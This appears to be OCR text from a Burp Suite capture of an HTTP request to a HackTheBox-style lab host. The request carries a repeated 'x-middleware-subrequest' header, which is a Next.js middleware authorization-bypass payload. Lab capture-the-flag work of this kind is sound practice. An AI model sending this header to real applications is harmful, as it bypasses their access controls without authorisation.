 Request
Pretty Raw Hex \n
1 GET /docs HTTP/1.1
2 Host: previous.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: next-auth.csrf-token=
bd8c691abab362254233230d5ba70479ee7592dfe225d85704a973215ff4fbf7%
7Ce1c7e0c59bd55f29dd35a451065472775ff373347cea4a079399c4c61fc7d33
d; next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000%2Fdocs
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: "tgdw538y2p2l1"
11 Priority: u=0, i
12 x-middleware-subrequest:
middleware:middleware:middleware:middleware:middleware
13